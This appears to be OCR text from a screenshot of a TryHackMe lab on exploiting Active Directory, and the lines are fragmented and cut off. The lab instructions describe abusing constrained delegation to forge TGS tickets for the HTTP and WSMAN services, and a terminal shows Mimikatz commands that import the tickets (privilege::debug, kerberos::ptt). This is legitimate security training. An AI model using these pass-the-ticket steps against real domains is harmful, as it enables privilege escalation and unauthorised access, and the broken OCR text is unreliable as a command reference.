 TryHackMe | Exploit
Resource-Based Co
Exploiting Uncons
tryhackme.com/room/exploitingad
iSupport« Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
administrative access over servers, so choose a t1_
account that you would like to impersonate.
service - The services we want to impersonate using
delegation. We first generate a TGS for the HTTP
service. Then we can rerun the same command for the
WSMAN service.
Run the command again, this time for the WSMAN service.
Now that we have the two TGS tickets, we can use Mimikatz
to import them:
Mimikatz
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt
TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMS
* File:
'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THM
OK
mimikatz # kerberos::ptt
TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSE
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
SSH
File Actions Edit View Help
VPN × SSH × Neo4j × Bloodhound × root@kali: /home/kali ×
TRYHACKME.LOC_
krbtgt~za.tryh
ackme.loc@ZA.T
RYHACKME.LOC.k
irbi
PS C:\Users\t2_leon.francis\Desktop> C:\Tools\mimikatz_trunk\x64
\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilki
wi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gm
ail.com )
'#####' > https://pingcastle.com / https://mysmartlogon
.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerb
HACK SMARTER
Right Ctrl
11:30 PM
7/6/2022